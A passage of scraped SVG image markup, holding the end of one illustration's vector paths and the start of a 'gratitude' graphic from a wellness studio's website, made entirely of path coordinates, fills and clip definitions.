<path d="M469.26 384.84C469.62 388.35 464.67 389.25 459 389.52C453.33 389.79 455.04 390.96 447.3 392.4C439.56 393.84 436.41 391.68 435.87 390.6C435.33 389.7 439.02 388.17 442.8 386.55C443.25 386.37 443.79 386.1 444.24 385.92C448.56 384.03 450.99 380.16 454.41 376.56C457.65 373.14 460.62 362.25 460.62 362.25L471.15 360C471.15 360 468.18 369.81 467.19 374.04C466.56 376.47 467.46 379.26 468.27 381.33C468.72 382.41 469.17 383.58 469.26 384.84Z" fill="#F9C8B9"/>
<path d="M459.09 389.52C453.42 389.79 455.13 390.96 447.39 392.4C439.65 393.84 436.5 391.68 435.96 390.6C435.42 389.7 439.11 388.17 442.89 386.55L442.98 386.64C442.98 386.64 448.47 388.53 454.77 386.82C459.9 385.47 464.85 382.32 468.36 381.33C468.81 382.5 469.26 383.67 469.35 384.84C469.62 388.35 464.76 389.25 459.09 389.52Z" fill="#16265C"/>
<path d="M553.86 263.61C553.41 259.92 551.43 256.95 548.64 254.7C529.83 256.05 495.09 259.38 485.82 265.68C480.33 269.46 474.03 289.44 468.54 311.13C470.43 330.75 473.31 350.64 474.93 361.53C483.48 347.67 497.7 323.91 498.87 316.26C499.68 311.22 499.86 306.54 500.4 302.76C500.49 296.28 499.95 291.24 498.15 288.81C490.23 278.19 555.57 277.83 553.86 263.61Z" fill="white"/>
<path d="M553.86 263.61C553.5 260.19 551.7 257.49 549.36 255.33C530.37 256.68 496.26 260.01 487.08 266.31C481.32 270.27 474.66 292.23 468.99 315.09C470.97 334.62 473.85 353.88 475.29 363.6C482.49 351.99 494.73 331.74 498.78 321.21C500.76 306.72 501.39 293.22 498.15 288.9C490.23 278.19 555.57 277.83 553.86 263.61Z" fill="white"/>
<path d="M561.69 253.98C561.69 253.98 499.41 256.95 486.54 265.77C473.67 274.59 456.3 372.33 456.3 372.33C456.3 372.33 457.65 373.32 460.53 373.5C463.23 373.68 469.17 371.88 469.17 371.88C469.17 371.88 497.88 327.33 499.59 316.35C501.3 305.37 500.4 295.65 505.26 295.2C510.12 294.75 571.14 300.06 579.69 283.5C588.42 266.85 561.69 253.98 561.69 253.98Z" fill="#16265C"/>
<path d="M563.85 164.52C563.85 164.52 558.09 163.98 552.24 164.52C548.28 164.88 544.411 166.14 542.161 167.04C536.671 169.29 537.211 179.01 548.731 177.21C560.341 175.5 564.66 167.4 563.85 164.52Z" fill="#F9C8B9"/>
<path d="M538.38 124.29C531.27 133.47 532.89 145.44 536.4 153.09C540.81 162.9 554.31 160.83 561.87 153.18C568.53 146.43 571.32 134.73 567.36 126.63C562.14 116.19 546.3 114.21 538.38 124.29Z" fill="#F9C8B9"/>
<path d="M547.831 131.31L563.401 132.3L561.061 169.56C560.611 176.04 544.411 181.71 544.411 181.71C540.541 182.07 542.791 173.61 543.781 167.85L547.831 131.31Z" fill="#F9C8B9"/>
<path d="M548.19 124.38C548.19 124.38 548.011 149.22 569.881 147.51C585.181 146.34 572.491 108.81 552.331 114.57C523.981 122.76 533.79 136.26 533.79 136.26C533.79 136.26 537.39 125.1 548.19 124.38Z" fill="#16265C"/>
<path d="M566.64 148.41C566.19 149.94 564.57 150.84 563.04 150.39C561.51 149.94 560.61 148.32 561.06 146.79C561.51 145.26 563.13 144.36 564.66 144.81C566.19 145.26 567.09 146.88 566.64 148.41Z" fill="white"/>
<path d="M589.5 132.48C583.47 136.26 575.19 134.46 570.96 128.97C565.83 122.31 567.9 111.6 575.19 107.64C581.04 104.49 588.78 106.38 592.83 111.6C597.78 117.99 596.52 128.07 589.5 132.48Z" fill="#16265C"/>
<path d="M575.91 132.93C575.91 132.93 577.26 123.84 567.99 118.98L575.91 132.93Z" fill="white"/>
<g opacity="0.1">
<path opacity="0.1" d="M544.23 163.89L553.86 158.22L544.59 160.02L544.23 163.89Z" fill="black"/>
</g>
<path d="M519.3 249.57C520.92 251.55 526.05 252.18 531.54 253.08C535.86 253.8 540.36 254.7 543.6 256.59C550.89 260.91 574.92 275.49 581.94 274.77C584.64 274.5 584.19 269.28 582.48 262.44C579.87 251.55 574.47 236.43 574.47 229.86C574.47 226.26 573.3 217.8 571.68 208.08C571.59 207.27 571.41 206.55 571.32 205.74C568.17 186.84 563.76 164.61 563.76 164.61C563.76 164.61 558.9 175.23 549.36 175.23C539.91 175.23 542.07 167.13 542.07 167.13C542.07 167.13 533.43 168.12 531.36 170.37C529.29 172.53 524.16 182.07 523.08 184.68C523.08 184.68 522.9 188.01 531.09 189.54C531.09 189.54 529.11 198.54 528.84 204.48C528.66 208.89 531.9 222.75 532.8 231.3C533.16 234.36 533.16 236.7 532.71 237.78C532.08 239.13 530.01 240.57 527.67 241.92C523.08 244.62 517.41 247.23 519.3 249.57Z" fill="#F4A512"/>
<path d="M566.46 171.54C566.46 171.54 573.66 167.13 580.68 175.5C587.7 183.87 575.73 243.36 565.38 246.42C553.86 249.84 528.75 255.51 528.75 255.51L527.76 251.82C527.76 251.82 556.65 233.91 558.09 232.02C559.53 230.04 562.77 172.53 566.46 171.54Z" fill="#F9C8B9"/>
<path d="M563.85 164.52C563.85 164.52 578.7 165.87 583.02 170.73C587.34 175.59 588.6 188.82 588.6 188.82C588.6 188.82 575.55 199.35 559.8 195.3L563.85 164.52Z" fill="#F4A512"/>
<path d="M507.96 248.49C507.96 248.49 501.66 252.18 500.49 255.42C499.32 258.75 499.77 263.52 500.49 263.79C501.21 264.15 506.7 259.56 507.96 258.21C509.22 256.86 507.24 261.45 508.77 261.27C510.3 261.09 512.28 250.38 512.28 250.38L507.96 248.49Z" fill="#F9C8B9"/>
<path d="M527.76 251.73C527.76 251.73 522.72 251.37 521.1 251.73C519.48 252.09 510.93 257.49 512.28 258.48C513.72 259.47 520.2 258.84 521.55 257.85C522.99 256.86 527.22 255.78 528.66 255.42C530.1 255.15 527.76 251.73 527.76 251.73Z" fill="#F9C8B9"/>
<path d="M502.29 365.31C506.52 389.61 529.56 405 553.23 405H600.93L597.24 259.11C597.24 259.11 551.7 243.18 540.27 258.3C530.28 271.53 503.1 324 501.66 354.96C501.48 358.56 501.66 361.98 502.29 365.31Z" fill="#E1E1E1"/>
<path d="M502.29 365.31C506.52 389.61 529.56 405 553.23 405H591.39C573.57 392.85 549.45 359.37 502.29 365.31Z" fill="#E1E1E1"/>
<path d="M576.18 404.82C576.54 404.82 576.9 404.91 577.26 404.91C577.98 404.91 578.79 405 579.51 405C579.78 405 580.05 405 580.23 405H627.93C628.83 405 629.73 405 630.72 405C635.67 405.09 640.8 405.09 645.57 405.18C646.38 405.18 647.19 405.18 647.91 405.18C648.18 405.18 648.45 405.18 648.81 405.18C653.49 405.18 657.63 405.27 660.6 405.18C664.74 405.18 668.7 404.82 672.39 404.28C677.16 403.56 681.57 402.3 685.53 400.5C686.97 399.87 688.41 399.15 689.67 398.34C691.47 397.26 693.18 396.09 694.8 394.83C699.03 391.41 702.72 387.18 705.78 381.87C707.94 378.18 709.83 374.04 711.54 369.36C713.61 363.51 715.32 356.85 716.58 349.38C718.38 338.67 719.46 326.16 719.82 311.76C719.91 305.91 720 299.79 719.82 293.31C719.64 282.96 719.19 271.8 718.47 259.74C717.39 242.82 715.86 224.19 713.7 203.67C711.81 184.95 709.56 171.81 706.32 168.84C701.55 164.43 691.56 162.63 684.63 161.91C680.31 161.46 677.16 161.46 677.16 161.46C668.7 161.46 661.14 167.58 658.44 176.58C652.86 195.03 643.05 227.88 632.7 262.35C632.61 262.53 632.61 262.71 632.52 262.89C631.89 264.87 631.35 266.85 630.72 268.83C630.63 269.1 630.54 269.46 630.45 269.73C629.91 269.46 629.28 269.19 628.65 268.92C628.65 268.92 628.65 268.92 628.56 268.92C626.13 267.84 623.34 266.67 620.28 265.41C618.75 264.78 617.13 264.15 615.42 263.52C610.74 261.72 605.61 259.92 600.48 258.39C598.23 257.67 595.89 257.04 593.64 256.5C590.67 255.78 587.79 255.15 584.91 254.7C584.82 254.7 584.73 254.7 584.64 254.7C584.28 254.61 584.01 254.61 583.65 254.52C571.41 252.72 560.79 253.98 556.38 261.72C549.36 274.14 530.01 323.73 528.57 354.87C527.4 383.58 550.89 402.93 576.18 404.82Z" fill="#F5F5F5"/>
<path d="M652.77 275.58C652.77 275.58 677.25 175.77 679.05 167.4C679.86 163.62 682.29 162.27 684.72 162C680.4 161.55 677.25 161.55 677.25 161.55C668.79 161.55 661.23 167.58 658.53 176.67C652.59 196.29 641.7 232.56 630.63 269.55C631.17 269.46 652.77 275.58 652.77 275.58Z" fill="#E1E1E1"/>
<path d="M212.04 85.32C210.69 51.84 238.77 36.9 267.57 36.9C296.28 36.9 327.6 44.37 330.3 88.92C332.01 117.63 316.71 135.27 272.7 135.27C257.85 135.27 246.33 132.93 237.42 128.79L215.37 148.32L226.17 121.32C216.63 112.41 212.67 99.81 212.04 85.32Z" fill="#F5F5F5"/>
<path d="M503.19 97.47C504.27 70.65 481.77 58.77 458.82 58.77C435.87 58.77 410.85 64.71 408.69 100.35C407.34 123.3 419.49 137.43 454.77 137.43C466.65 137.43 475.83 135.54 482.94 132.21L500.58 147.87L491.94 126.27C499.5 119.07 502.74 108.99 503.19 97.47Z" fill="#F5F5F5"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="720" height="405" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/10/gratitude.svg
body_size: 56316
content:
<svg width="388" height="421" viewBox="0 0 388 421" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d)">
<g clip-path="url(#clip0)">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
<path d="M63.096 35.656L61.128 35.368V34.168H73.344L73.68 37.888H72.312L71.616 35.56L65.664 35.416V42.184L69.672 42.112L70.008 40.12H71.328V45.64H70.008L69.672 43.576L65.664 43.504V50.656L72.432 50.416L73.704 47.392L75.12 47.824L74.424 52H61.104V50.824L63.096 50.584V35.656ZM81.4888 45.352L77.4328 40.096L76.0888 39.808V38.68H82.1848V39.808L80.5048 40.096L82.6888 43.192L83.3608 44.224L84.0088 43.192L86.2888 40.096L84.5368 39.808V38.68H89.6008V39.808L88.1608 40.096L84.1768 45.064L88.4248 50.632L89.8168 50.848V52H83.6488V50.848L85.2328 50.608L83.0488 47.368L82.3288 46.288L81.6808 47.344L79.3768 50.608L81.3688 50.848V52H75.7768V50.848L77.3848 50.608L81.4888 45.352ZM103.97 44.872C103.97 46.232 103.69 47.48 103.13 48.616C102.57 49.736 101.77 50.624 100.73 51.28C99.6903 51.936 98.4743 52.264 97.0823 52.264C96.6983 52.264 96.2823 52.232 95.8343 52.168C95.3863 52.104 95.0263 52.024 94.7543 51.928L94.8263 53.944V56.368L97.3223 56.632V57.808H90.6263V56.632L92.3543 56.368V40.528L90.6023 40.096V38.8L94.0103 38.368H94.0583L94.5623 38.8V40.216C95.0423 39.688 95.6343 39.24 96.3383 38.872C97.0583 38.504 97.8583 38.32 98.7383 38.32C99.6823 38.32 100.546 38.552 101.33 39.016C102.13 39.48 102.77 40.2 103.25 41.176C103.73 42.152 103.97 43.384 103.97 44.872ZM97.7543 40C97.1463 40 96.5783 40.128 96.0503 40.384C95.5223 40.64 95.1143 40.92 94.8263 41.224V50.272C94.9383 50.464 95.2183 50.64 95.6663 50.8C96.1303 50.944 96.6343 51.016 97.1783 51.016C98.4103 51.016 99.4023 50.528 100.154 49.552C100.922 48.576 101.306 47.104 101.306 45.136C101.306 43.408 100.97 42.12 100.298 41.272C99.6423 40.424 98.7943 40 97.7543 40ZM106.105 50.824L107.905 50.68V40.528L106.177 40.096V38.8L109.489 38.368H109.537L110.065 38.8V39.232L109.993 41.104H110.065C110.225 40.832 110.513 40.48 110.929 40.048C111.345 39.616 111.881 39.224 112.537 38.872C113.193 38.504 113.905 38.32 114.673 38.32C114.993 38.32 115.257 38.36 115.465 38.44V41.128C115.353 41.048 115.169 40.976 114.913 40.912C114.673 40.832 114.401 40.792 114.097 40.792C112.769 40.792 111.537 41.2 110.401 42.016V50.656L113.449 50.848V52H106.105V50.824ZM122.953 52.264C121.017 52.264 119.537 51.632 118.513 50.368C117.505 49.104 117.001 47.416 117.001 45.304C117.001 43.912 117.265 42.688 117.793 41.632C118.321 40.576 119.057 39.76 120.001 39.184C120.961 38.608 122.049 38.32 123.265 38.32C124.753 38.32 125.905 38.736 126.721 39.568C127.553 40.384 127.993 41.56 128.041 43.096C128.041 44.072 127.985 44.816 127.873 45.328H119.617C119.649 46.912 120.017 48.192 120.721 49.168C121.425 50.128 122.425 50.608 123.721 50.608C124.361 50.608 125.025 50.496 125.713 50.272C126.417 50.032 126.961 49.752 127.345 49.432L127.801 50.488C127.337 50.968 126.649 51.384 125.737 51.736C124.825 52.088 123.897 52.264 122.953 52.264ZM125.401 44.056C125.449 43.72 125.473 43.376 125.473 43.024C125.457 41.984 125.233 41.168 124.801 40.576C124.385 39.968 123.721 39.664 122.809 39.664C121.881 39.664 121.137 40 120.577 40.672C120.033 41.344 119.721 42.472 119.641 44.056H125.401ZM132.335 50.08C132.495 50.32 132.831 50.536 133.343 50.728C133.871 50.92 134.423 51.016 134.999 51.016C135.911 51.016 136.583 50.84 137.015 50.488C137.447 50.136 137.663 49.648 137.663 49.024C137.663 48.592 137.527 48.216 137.255 47.896C136.983 47.576 136.599 47.296 136.103 47.056C135.623 46.8 134.927 46.496 134.015 46.144C132.783 45.68 131.879 45.128 131.303 44.488C130.743 43.832 130.463 42.976 130.463 41.92C130.463 41.216 130.671 40.6 131.087 40.072C131.519 39.544 132.103 39.136 132.839 38.848C133.591 38.544 134.423 38.392 135.335 38.392C136.071 38.392 136.711 38.448 137.255 38.56C137.815 38.672 138.263 38.784 138.599 38.896C138.935 39.008 139.159 39.08 139.271 39.112V42.088H137.807L137.327 40.312C137.231 40.12 136.975 39.96 136.559 39.832C136.143 39.688 135.679 39.616 135.167 39.616C134.447 39.616 133.863 39.776 133.415 40.096C132.983 40.416 132.767 40.848 132.767 41.392C132.767 41.872 132.879 42.272 133.103 42.592C133.343 42.896 133.639 43.144 133.991 43.336C134.343 43.528 134.823 43.752 135.431 44.008L135.911 44.2C136.807 44.552 137.535 44.888 138.095 45.208C138.655 45.528 139.119 45.952 139.487 46.48C139.871 46.992 140.063 47.624 140.063 48.376C140.063 49.56 139.599 50.504 138.671 51.208C137.759 51.912 136.503 52.264 134.903 52.264C134.119 52.264 133.295 52.16 132.431 51.952C131.583 51.728 130.887 51.504 130.343 51.28V48.208H131.903L132.335 50.08ZM144.453 50.08C144.613 50.32 144.949 50.536 145.461 50.728C145.989 50.92 146.541 51.016 147.117 51.016C148.029 51.016 148.701 50.84 149.133 50.488C149.565 50.136 149.781 49.648 149.781 49.024C149.781 48.592 149.645 48.216 149.373 47.896C149.101 47.576 148.717 47.296 148.221 47.056C147.741 46.8 147.045 46.496 146.133 46.144C144.901 45.68 143.997 45.128 143.421 44.488C142.861 43.832 142.581 42.976 142.581 41.92C142.581 41.216 142.789 40.6 143.205 40.072C143.637 39.544 144.221 39.136 144.957 38.848C145.709 38.544 146.541 38.392 147.453 38.392C148.189 38.392 148.829 38.448 149.373 38.56C149.933 38.672 150.381 38.784 150.717 38.896C151.053 39.008 151.277 39.08 151.389 39.112V42.088H149.925L149.445 40.312C149.349 40.12 149.093 39.96 148.677 39.832C148.261 39.688 147.797 39.616 147.285 39.616C146.565 39.616 145.981 39.776 145.533 40.096C145.101 40.416 144.885 40.848 144.885 41.392C144.885 41.872 144.997 42.272 145.221 42.592C145.461 42.896 145.757 43.144 146.109 43.336C146.461 43.528 146.941 43.752 147.549 44.008L148.029 44.2C148.925 44.552 149.653 44.888 150.213 45.208C150.773 45.528 151.237 45.952 151.605 46.48C151.989 46.992 152.181 47.624 152.181 48.376C152.181 49.56 151.717 50.504 150.789 51.208C149.877 51.912 148.621 52.264 147.021 52.264C146.237 52.264 145.413 52.16 144.549 51.952C143.701 51.728 143.005 51.504 142.461 51.28V48.208H144.021L144.453 50.08ZM157.17 36.28C156.658 36.28 156.274 36.136 156.018 35.848C155.762 35.56 155.634 35.192 155.634 34.744C155.634 34.232 155.786 33.808 156.09 33.472C156.41 33.136 156.842 32.968 157.386 32.968C157.93 32.968 158.33 33.112 158.586 33.4C158.842 33.688 158.97 34.056 158.97 34.504C158.97 35.048 158.81 35.48 158.49 35.8C158.186 36.12 157.754 36.28 157.194 36.28H157.17ZM156.21 40.528L154.386 40.096V38.824L158.106 38.368H158.154L158.706 38.8V50.632L160.626 50.824V52H154.266V50.824L156.21 50.608V40.528ZM163.77 40.528L162.042 40.096V38.8L165.474 38.368H165.546L166.05 38.8V39.808L166.026 40.384C166.602 39.872 167.362 39.408 168.306 38.992C169.25 38.576 170.154 38.368 171.018 38.368C172.026 38.368 172.802 38.56 173.346 38.944C173.906 39.328 174.298 39.92 174.522 40.72C174.746 41.504 174.858 42.568 174.858 43.912V50.632L176.538 50.8V52H170.85V50.824L172.338 50.632V43.888C172.338 42.944 172.274 42.208 172.146 41.68C172.018 41.136 171.778 40.736 171.426 40.48C171.074 40.208 170.562 40.072 169.89 40.072C169.314 40.072 168.698 40.216 168.042 40.504C167.386 40.792 166.802 41.128 166.29 41.512V50.608L167.922 50.824V52H162.258V50.824L163.77 50.608V40.528ZM184.004 58.48C181.956 58.48 180.468 58.152 179.54 57.496C178.628 56.856 178.172 55.968 178.172 54.832C178.172 54.128 178.388 53.48 178.82 52.888C179.268 52.296 179.796 51.848 180.404 51.544C179.668 51.128 179.3 50.456 179.3 49.528C179.3 48.952 179.468 48.408 179.804 47.896C180.14 47.384 180.58 46.992 181.124 46.72C180.324 46.368 179.708 45.864 179.276 45.208C178.86 44.552 178.652 43.776 178.652 42.88C178.652 41.952 178.908 41.144 179.42 40.456C179.948 39.768 180.636 39.24 181.484 38.872C182.348 38.504 183.26 38.32 184.22 38.32C185.836 38.32 187.1 38.656 188.012 39.328C188.252 39.088 188.62 38.856 189.116 38.632C189.612 38.408 190.14 38.296 190.7 38.296H191.516V40.408H188.876C189.26 41 189.452 41.688 189.452 42.472C189.452 43.416 189.212 44.256 188.732 44.992C188.268 45.712 187.612 46.272 186.764 46.672C185.932 47.072 184.988 47.272 183.932 47.272C183.244 47.272 182.628 47.2 182.084 47.056C181.86 47.28 181.676 47.528 181.532 47.8C181.388 48.072 181.316 48.336 181.316 48.592C181.316 49.168 181.508 49.568 181.892 49.792C182.276 50 182.964 50.104 183.956 50.104H186.668C188.22 50.104 189.372 50.4 190.124 50.992C190.876 51.584 191.252 52.424 191.252 53.512C191.252 54.424 190.924 55.256 190.268 56.008C189.612 56.776 188.724 57.376 187.604 57.808C186.5 58.256 185.3 58.48 184.004 58.48ZM184.172 45.952C185.996 45.952 186.908 44.872 186.908 42.712C186.908 41.64 186.668 40.856 186.188 40.36C185.724 39.848 185.02 39.592 184.076 39.592C183.196 39.592 182.5 39.84 181.988 40.336C181.476 40.816 181.22 41.592 181.22 42.664C181.22 43.672 181.46 44.472 181.94 45.064C182.436 45.656 183.18 45.952 184.172 45.952ZM184.22 57.088C185.004 57.088 185.74 56.968 186.428 56.728C187.132 56.504 187.7 56.16 188.132 55.696C188.564 55.248 188.78 54.72 188.78 54.112C188.78 53.392 188.588 52.864 188.204 52.528C187.82 52.208 187.076 52.048 185.972 52.048H183.14C182.5 52.048 181.996 52.008 181.628 51.928C180.972 52.648 180.644 53.456 180.644 54.352C180.644 55.248 180.916 55.928 181.46 56.392C182.004 56.856 182.924 57.088 184.22 57.088ZM69.36 88.264C67.632 88.264 66.136 87.88 64.872 87.112C63.624 86.344 62.672 85.288 62.016 83.944C61.36 82.584 61.032 81.048 61.032 79.336C61.032 77.368 61.416 75.68 62.184 74.272C62.968 72.864 64.048 71.8 65.424 71.08C66.8 70.344 68.368 69.976 70.128 69.976C71.744 69.976 73.608 70.224 75.72 70.72L75.504 74.872H73.8L73.224 71.992C73 71.816 72.616 71.648 72.072 71.488C71.544 71.328 70.832 71.248 69.936 71.248C68.768 71.248 67.736 71.536 66.84 72.112C65.944 72.688 65.24 73.544 64.728 74.68C64.232 75.816 63.984 77.192 63.984 78.808C63.984 80.296 64.184 81.656 64.584 82.888C65 84.12 65.624 85.112 66.456 85.864C67.304 86.6 68.336 86.968 69.552 86.968C70.32 86.968 71.048 86.88 71.736 86.704C72.424 86.512 72.952 86.264 73.32 85.96V80.608L70.296 80.368V78.952H77.304V80.368L75.912 80.584V87.04C75.56 87.056 74.976 87.192 74.16 87.448C73.328 87.704 72.544 87.904 71.808 88.048C71.072 88.192 70.256 88.264 69.36 88.264ZM78.8936 86.824L80.6936 86.68V76.528L78.9656 76.096V74.8L82.2776 74.368H82.3256L82.8536 74.8V75.232L82.7816 77.104H82.8536C83.0136 76.832 83.3016 76.48 83.7176 76.048C84.1336 75.616 84.6696 75.224 85.3256 74.872C85.9816 74.504 86.6936 74.32 87.4616 74.32C87.7816 74.32 88.0456 74.36 88.2536 74.44V77.128C88.1416 77.048 87.9576 76.976 87.7016 76.912C87.4616 76.832 87.1896 76.792 86.8856 76.792C85.5576 76.792 84.3256 77.2 83.1896 78.016V86.656L86.2376 86.848V88H78.8936V86.824ZM89.8378 84.4C89.8378 82.896 90.5898 81.792 92.0938 81.088C93.5978 80.368 95.5018 79.984 97.8058 79.936V79.264C97.8058 78.512 97.7258 77.92 97.5658 77.488C97.4058 77.056 97.1258 76.744 96.7258 76.552C96.3418 76.344 95.7898 76.24 95.0698 76.24C94.2538 76.24 93.5178 76.36 92.8618 76.6C92.2218 76.824 91.5818 77.104 90.9418 77.44L90.3418 76.192C90.5498 76.016 90.9338 75.784 91.4938 75.496C92.0538 75.208 92.7018 74.952 93.4378 74.728C94.1738 74.504 94.9098 74.392 95.6458 74.392C96.7818 74.392 97.6778 74.552 98.3338 74.872C99.0058 75.176 99.4858 75.672 99.7738 76.36C100.062 77.048 100.206 77.968 100.206 79.12V86.824H101.622V87.88C101.302 87.96 100.894 88.04 100.398 88.12C99.9178 88.2 99.4938 88.24 99.1258 88.24C98.6778 88.24 98.3738 88.168 98.2138 88.024C98.0538 87.896 97.9738 87.6 97.9738 87.136V86.344C97.4938 86.824 96.9018 87.264 96.1978 87.664C95.5098 88.064 94.7258 88.264 93.8458 88.264C92.6938 88.264 91.7338 87.936 90.9658 87.28C90.2138 86.608 89.8378 85.648 89.8378 84.4ZM94.8778 86.632C95.2938 86.632 95.7738 86.504 96.3178 86.248C96.8618 85.992 97.3578 85.688 97.8058 85.336V81.208C96.0618 81.208 94.7418 81.48 93.8458 82.024C92.9658 82.552 92.5258 83.248 92.5258 84.112C92.5258 84.976 92.7338 85.616 93.1498 86.032C93.5818 86.432 94.1578 86.632 94.8778 86.632ZM107.395 88.24C106.483 88.24 105.803 88.032 105.355 87.616C104.907 87.2 104.683 86.488 104.683 85.48V76.264H102.955V75.184C103.035 75.168 103.259 75.112 103.627 75.016C103.995 74.92 104.243 74.832 104.371 74.752C104.627 74.608 104.827 74.32 104.971 73.888C105.099 73.584 105.251 73.096 105.427 72.424C105.603 71.752 105.707 71.352 105.739 71.224H107.155L107.203 74.68H111.211V76.264H107.203V83.632C107.203 84.544 107.227 85.184 107.275 85.552C107.339 85.92 107.459 86.16 107.635 86.272C107.827 86.384 108.147 86.44 108.595 86.44C109.027 86.44 109.499 86.384 110.011 86.272C110.539 86.16 110.947 86.04 111.235 85.912L111.595 86.992C111.211 87.28 110.587 87.56 109.723 87.832C108.875 88.104 108.099 88.24 107.395 88.24ZM115.896 72.28C115.384 72.28 115 72.136 114.744 71.848C114.488 71.56 114.36 71.192 114.36 70.744C114.36 70.232 114.512 69.808 114.816 69.472C115.136 69.136 115.568 68.968 116.112 68.968C116.656 68.968 117.056 69.112 117.312 69.4C117.568 69.688 117.696 70.056 117.696 70.504C117.696 71.048 117.536 71.48 117.216 71.8C116.912 72.12 116.48 72.28 115.92 72.28H115.896ZM114.936 76.528L113.112 76.096V74.824L116.832 74.368H116.88L117.432 74.8V86.632L119.352 86.824V88H112.992V86.824L114.936 86.608V76.528ZM125.161 88.24C124.249 88.24 123.569 88.032 123.121 87.616C122.673 87.2 122.449 86.488 122.449 85.48V76.264H120.721V75.184C120.801 75.168 121.025 75.112 121.393 75.016C121.761 74.92 122.009 74.832 122.137 74.752C122.393 74.608 122.593 74.32 122.737 73.888C122.865 73.584 123.017 73.096 123.193 72.424C123.369 71.752 123.473 71.352 123.505 71.224H124.921L124.969 74.68H128.977V76.264H124.969V83.632C124.969 84.544 124.993 85.184 125.041 85.552C125.105 85.92 125.225 86.16 125.401 86.272C125.593 86.384 125.913 86.44 126.361 86.44C126.793 86.44 127.265 86.384 127.777 86.272C128.305 86.16 128.713 86.04 129.001 85.912L129.361 86.992C128.977 87.28 128.353 87.56 127.489 87.832C126.641 88.104 125.865 88.24 125.161 88.24ZM141.75 88.216C141.302 88.216 140.966 88.128 140.742 87.952C140.534 87.776 140.43 87.488 140.43 87.088V86.272C139.902 86.8 139.238 87.264 138.438 87.664C137.654 88.064 136.862 88.264 136.062 88.264C134.574 88.264 133.518 87.864 132.894 87.064C132.27 86.264 131.958 84.944 131.958 83.104V76.144L130.614 75.76V74.704L133.974 74.392H133.998L134.454 74.68V82.912C134.454 83.84 134.518 84.568 134.646 85.096C134.79 85.608 135.03 85.992 135.366 86.248C135.718 86.488 136.222 86.608 136.878 86.608C137.518 86.608 138.118 86.472 138.678 86.2C139.238 85.928 139.726 85.608 140.142 85.24V76.144L138.414 75.76V74.704L142.062 74.392H142.086L142.638 74.68V86.776H144.078L144.054 87.856C143.606 87.968 143.214 88.056 142.878 88.12C142.558 88.184 142.182 88.216 141.75 88.216ZM151.178 88.264C150.218 88.264 149.338 88.024 148.538 87.544C147.738 87.064 147.098 86.328 146.618 85.336C146.154 84.344 145.922 83.12 145.922 81.664C145.922 80.304 146.202 79.064 146.762 77.944C147.322 76.824 148.122 75.944 149.162 75.304C150.218 74.648 151.458 74.32 152.882 74.32C153.698 74.32 154.442 74.408 155.114 74.584V70.096L152.666 69.808V68.776L156.986 68.344H157.058L157.586 68.728V86.776H158.978V87.88C158.466 87.992 158.018 88.08 157.634 88.144C157.266 88.208 156.874 88.24 156.458 88.24C156.042 88.24 155.746 88.168 155.57 88.024C155.394 87.88 155.306 87.576 155.306 87.112V86.344C154.858 86.888 154.266 87.344 153.53 87.712C152.81 88.08 152.026 88.264 151.178 88.264ZM152.138 86.56C152.762 86.56 153.346 86.424 153.89 86.152C154.434 85.864 154.842 85.536 155.114 85.168V76.384C154.986 76.192 154.682 76.024 154.202 75.88C153.738 75.72 153.242 75.64 152.714 75.64C151.466 75.64 150.466 76.12 149.714 77.08C148.978 78.024 148.61 79.488 148.61 81.472C148.61 83.2 148.938 84.48 149.594 85.312C150.25 86.144 151.098 86.56 152.138 86.56ZM166.804 88.264C164.868 88.264 163.388 87.632 162.364 86.368C161.356 85.104 160.852 83.416 160.852 81.304C160.852 79.912 161.116 78.688 161.644 77.632C162.172 76.576 162.908 75.76 163.852 75.184C164.812 74.608 165.9 74.32 167.116 74.32C168.604 74.32 169.756 74.736 170.572 75.568C171.404 76.384 171.844 77.56 171.892 79.096C171.892 80.072 171.836 80.816 171.724 81.328H163.468C163.5 82.912 163.868 84.192 164.572 85.168C165.276 86.128 166.276 86.608 167.572 86.608C168.212 86.608 168.876 86.496 169.564 86.272C170.268 86.032 170.812 85.752 171.196 85.432L171.652 86.488C171.188 86.968 170.5 87.384 169.588 87.736C168.676 88.088 167.748 88.264 166.804 88.264ZM169.252 80.056C169.3 79.72 169.324 79.376 169.324 79.024C169.308 77.984 169.084 77.168 168.652 76.576C168.236 75.968 167.572 75.664 166.66 75.664C165.732 75.664 164.988 76 164.428 76.672C163.884 77.344 163.572 78.472 163.492 80.056H169.252Z" fill="#262626"/>
<g clip-path="url(#clip1)">
<path d="M61.5078 135V123.578H63.375V133.398H68.2109V135H61.5078ZM76.9606 135H70.4997V123.578H76.9606V125.156H72.3669V128.266H76.6716V129.828H72.3669V133.414H76.9606V135ZM86.8431 135L85.7025 131.828H81.3353L80.2181 135H78.2494L82.5228 123.531H84.5541L88.8275 135H86.8431ZM85.2103 130.219L84.14 127.109C84.0619 126.901 83.9525 126.573 83.8119 126.125C83.6765 125.677 83.5827 125.349 83.5306 125.141C83.39 125.781 83.1843 126.482 82.9134 127.242L81.8822 130.219H85.2103ZM92.5225 128.891H93.8194C94.6892 128.891 95.3194 128.729 95.71 128.406C96.1006 128.083 96.2959 127.604 96.2959 126.969C96.2959 126.323 96.085 125.859 95.6631 125.578C95.2412 125.297 94.6058 125.156 93.7569 125.156H92.5225V128.891ZM92.5225 130.438V135H90.6553V123.578H93.8819C95.3558 123.578 96.447 123.854 97.1553 124.406C97.8636 124.958 98.2178 125.792 98.2178 126.906C98.2178 128.328 97.4782 129.341 95.9991 129.945L99.2256 135H97.1006L94.3662 130.438H92.5225ZM110.725 135H108.436L102.819 125.898H102.757L102.796 126.406C102.869 127.375 102.905 128.26 102.905 129.062V135H101.21V123.578H103.475L109.077 132.633H109.124C109.113 132.513 109.092 132.078 109.061 131.328C109.03 130.573 109.014 129.984 109.014 129.562V123.578H110.725V135ZM123.475 135L120.162 125.461H120.1C120.188 126.878 120.232 128.206 120.232 129.445V135H118.537V123.578H121.17L124.342 132.664H124.389L127.654 123.578H130.295V135H128.498V129.352C128.498 128.784 128.511 128.044 128.537 127.133C128.568 126.221 128.594 125.669 128.615 125.477H128.553L125.123 135H123.475ZM143.763 129.273C143.763 131.133 143.297 132.578 142.365 133.609C141.438 134.641 140.123 135.156 138.42 135.156C136.696 135.156 135.37 134.646 134.443 133.625C133.521 132.599 133.06 131.143 